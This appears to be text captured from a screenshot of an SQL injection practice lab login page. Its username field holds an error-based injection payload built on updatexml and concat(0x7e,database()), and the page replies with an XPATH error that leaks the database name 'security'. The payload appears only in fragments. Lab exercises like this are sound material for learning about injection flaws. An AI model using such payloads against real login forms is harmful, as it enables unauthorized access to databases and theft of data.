 Welcome Dhakkan
Username : ncat(0x7e,database()),1)#
1') and updatexml(1,con...
Password :
Submit
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED